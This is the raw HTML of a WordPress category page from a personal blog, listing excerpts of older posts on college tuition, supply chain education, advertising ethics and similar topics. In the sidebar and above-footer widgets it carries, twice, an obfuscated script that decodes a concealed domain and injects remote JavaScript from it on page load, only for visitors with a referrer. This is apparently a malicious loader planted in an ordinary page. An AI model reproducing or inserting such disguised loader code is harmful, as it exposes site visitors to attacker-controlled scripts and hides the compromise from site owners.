<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Education</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
            <header class="page-header">
                <h1 class="page-title">Category: <span>Education</span></h1>            </header><!-- .page-header -->


            <div class="ct-post-list">
                <div class='engage-mag-article-wrapper clearfix '><article id="post-2319" class="post-2319 post type-post status-publish format-standard hentry category-business category-commentary category-education category-health one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-36" href="https://theprofessornotes.com/archives/category/health"  rel="category tag">Health</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2319" rel="bookmark">Mis-using Charts to Sell Retirement Planning&#8211;Is Prudential Unethical?</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2319" rel="bookmark"><time class="entry-date published" datetime="2013-05-14T17:43:31-05:00" itemprop="datePublished">May 14, 2013</time><time class="updated" datetime="2013-05-14T17:52:43-05:00" itemprop="dateModified">May 14, 2013</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Perhaps you have seen the Prudential advertisement that shows people placing dots on a chart showing the oldest person they know.  Prudential uses this, in</p>

                                        <p><a href="https://theprofessornotes.com/archives/2319" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2319 -->
<article id="post-2178" class="post-2178 post type-post status-publish format-standard hentry category-education category-life one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2178" rel="bookmark">The Freeh Report, Here</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2178" rel="bookmark"><time class="entry-date published" datetime="2012-07-12T08:28:33-05:00" itemprop="datePublished">July 12, 2012</time><time class="updated" datetime="2012-07-12T08:28:55-05:00" itemprop="dateModified">July 12, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>1 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>It&#8217;s not suprising that it is difficult to download the Freeh report.  I was able to, and am making it available here.  Consider me a</p>

                                        <p><a href="https://theprofessornotes.com/archives/2178" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2178 -->
<article id="post-2154" class="post-2154 post type-post status-publish format-standard hentry category-business category-education category-logistics category-supply-chain one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-23" href="https://theprofessornotes.com/archives/category/logistics"  rel="category tag">Logistics</a> <a class="ct-cat-item-22" href="https://theprofessornotes.com/archives/category/supply-chain"  rel="category tag">Supply Chain</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2154" rel="bookmark">Support our Effort to Change Supply Chain Education</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2154" rel="bookmark"><time class="entry-date published" datetime="2012-06-18T09:47:36-05:00" itemprop="datePublished">June 18, 2012</time><time class="updated" datetime="2012-06-21T09:02:54-05:00" itemprop="dateModified">June 21, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Thanks to a program sponsored by Chase and LivingSocial called Mission: Small Businessâ„ , your support could translate into a $250,000 grant. But we need at</p>

                                        <p><a href="https://theprofessornotes.com/archives/2154" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2154 -->
<article id="post-2150" class="post-2150 post type-post status-publish format-standard hentry category-business category-commentary category-economics category-education tag-college tag-community-college-dean tag-education tag-scholarship tag-tuition one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-21" href="https://theprofessornotes.com/archives/category/economics"  rel="category tag">Economics</a> <a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2150" rel="bookmark">The &#8220;Cost&#8221; of college, and why Tuition should be replaced by Sponsorship</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2150" rel="bookmark"><time class="entry-date published updated" datetime="2012-06-05T22:54:03-05:00">June 5, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Once again, Dean Dad poses an interesting question.  He asks what one year of college should cost. Asking what a year of college &#8220;should&#8221; cost</p>

                                        <p><a href="https://theprofessornotes.com/archives/2150" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/college" rel="tag">College</a>, <a href="https://theprofessornotes.com/archives/tag/community-college-dean" rel="tag">Community College Dean</a>, <a href="https://theprofessornotes.com/archives/tag/education" rel="tag">Education</a>, <a href="https://theprofessornotes.com/archives/tag/scholarship" rel="tag">scholarship</a>, <a href="https://theprofessornotes.com/archives/tag/tuition" rel="tag">tuition</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2150 -->
<article id="post-2145" class="post-2145 post type-post status-publish format-standard hentry category-education category-life tag-education tag-google tag-search tag-training tag-video-training one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2145" rel="bookmark">Bet You Can&#8217;t Search</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2145" rel="bookmark"><time class="entry-date published" datetime="2012-05-23T07:07:42-05:00" itemprop="datePublished">May 23, 2012</time><time class="updated" datetime="2012-05-23T16:24:35-05:00" itemprop="dateModified">May 23, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>1 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Are you surprised by how many people don&#8217;t know how to search? Apparently Google is, and they are working to help fix that with an</p>

                                        <p><a href="https://theprofessornotes.com/archives/2145" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/education" rel="tag">Education</a>, <a href="https://theprofessornotes.com/archives/tag/google" rel="tag">Google</a>, <a href="https://theprofessornotes.com/archives/tag/search" rel="tag">search</a>, <a href="https://theprofessornotes.com/archives/tag/training" rel="tag">training</a>, <a href="https://theprofessornotes.com/archives/tag/video-training" rel="tag">video training</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2145 -->
<article id="post-2135" class="post-2135 post type-post status-publish format-standard hentry category-education category-politics tag-community-college-dean tag-dean-dad tag-funding tag-politics tag-tuition tag-vouchers one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2135" rel="bookmark">PA Vouchers for Higher Ed is an Idea for the Future</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2135" rel="bookmark"><time class="entry-date published" datetime="2012-05-14T21:14:13-05:00" itemprop="datePublished">May 14, 2012</time><time class="updated" datetime="2012-05-14T23:55:19-05:00" itemprop="dateModified">May 14, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Another interesting conversation over at Community College Dean&#8217;s blog.  He notes that here in Pennsylvania the Governor is considering having state funding for some higher</p>

                                        <p><a href="https://theprofessornotes.com/archives/2135" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/community-college-dean" rel="tag">Community College Dean</a>, <a href="https://theprofessornotes.com/archives/tag/dean-dad" rel="tag">Dean Dad</a>, <a href="https://theprofessornotes.com/archives/tag/funding" rel="tag">funding</a>, <a href="https://theprofessornotes.com/archives/tag/politics" rel="tag">Politics</a>, <a href="https://theprofessornotes.com/archives/tag/tuition" rel="tag">tuition</a>, <a href="https://theprofessornotes.com/archives/tag/vouchers" rel="tag">vouchers</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2135 -->
<article id="post-2128" class="post-2128 post type-post status-publish format-standard hentry category-education category-life tag-bush tag-dean-dad tag-no-child-left-behind tag-testing one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2128" rel="bookmark">Teachers, Testing and Outcomes: Are student lost in this?</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2128" rel="bookmark"><time class="entry-date published" datetime="2012-05-04T16:00:07-05:00" itemprop="datePublished">May 4, 2012</time><time class="updated" datetime="2012-06-05T13:56:12-05:00" itemprop="dateModified">June 5, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Not trying to cause TOO much trouble here, but over at Dean Dad&#8217;s blog he was commenting (complaining?) on the many requirements for his time</p>

                                        <p><a href="https://theprofessornotes.com/archives/2128" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/bush" rel="tag">Bush</a>, <a href="https://theprofessornotes.com/archives/tag/dean-dad" rel="tag">Dean Dad</a>, <a href="https://theprofessornotes.com/archives/tag/no-child-left-behind" rel="tag">no child left behind</a>, <a href="https://theprofessornotes.com/archives/tag/testing" rel="tag">testing</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2128 -->
<article id="post-2093" class="post-2093 post type-post status-publish format-standard hentry category-business category-commentary category-economics category-education category-life tag-amazon tag-apple tag-ebooks tag-kindle tag-lawsuits tag-pricing tag-publishers one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-21" href="https://theprofessornotes.com/archives/category/economics"  rel="category tag">Economics</a> <a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2093" rel="bookmark">US Sues Apple, Publishers</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2093" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-13T12:48:33-05:00">April 13, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>1 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>We talk about the lawsuit brought by the US in the most recent Real Tech for Real People, Episode 110.  While we share our thoughts</p>

                                        <p><a href="https://theprofessornotes.com/archives/2093" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/amazon" rel="tag">Amazon</a>, <a href="https://theprofessornotes.com/archives/tag/apple" rel="tag">apple</a>, <a href="https://theprofessornotes.com/archives/tag/ebooks" rel="tag">eBooks</a>, <a href="https://theprofessornotes.com/archives/tag/kindle" rel="tag">Kindle</a>, <a href="https://theprofessornotes.com/archives/tag/lawsuits" rel="tag">lawsuits</a>, <a href="https://theprofessornotes.com/archives/tag/pricing" rel="tag">pricing</a>, <a href="https://theprofessornotes.com/archives/tag/publishers" rel="tag">Publishers</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2093 -->
<article id="post-2084" class="post-2084 post type-post status-publish format-standard hentry category-automotive category-business category-economics category-education category-energy category-transportation one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-14" href="https://theprofessornotes.com/archives/category/automotive"  rel="category tag">automotive</a> <a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-21" href="https://theprofessornotes.com/archives/category/economics"  rel="category tag">Economics</a> <a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-15" href="https://theprofessornotes.com/archives/category/energy"  rel="category tag">energy</a> <a class="ct-cat-item-31" href="https://theprofessornotes.com/archives/category/transportation"  rel="category tag">transportation</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2084" rel="bookmark">Environmentally aware, or simply a &#8220;show off?&#8221;</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2084" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-04T07:59:34-05:00">April 4, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Back in 2007 I bought a Civic Hybrid.  At the time I &#8220;ran the numbers&#8221; and decided that the purchase made both economic and environmental</p>

                                        <p><a href="https://theprofessornotes.com/archives/2084" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2084 -->
<article id="post-2080" class="post-2080 post type-post status-publish format-standard hentry category-education category-government category-military one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-26" href="https://theprofessornotes.com/archives/category/government"  rel="category tag">government</a> <a class="ct-cat-item-7" href="https://theprofessornotes.com/archives/category/military"  rel="category tag">Military</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/2080" rel="bookmark">30 Years Since the Falklands War</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2080" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-01T22:07:27-05:00">April 1, 2012</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>1 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>How many of you remember the Falklands War? Not only do I remember it (hey&#8211;I was in college!) but I later had a thesis student</p>

                                        <p><a href="https://theprofessornotes.com/archives/2080" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-2080 -->
</div><div class='candid-pagination'>
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://theprofessornotes.com/archives/category/education/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://theprofessornotes.com/archives/category/education/page/10">10</a>
<a class="next page-numbers" href="https://theprofessornotes.com/archives/category/education/page/2">Next</a></div>
	</nav></div>            </div>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
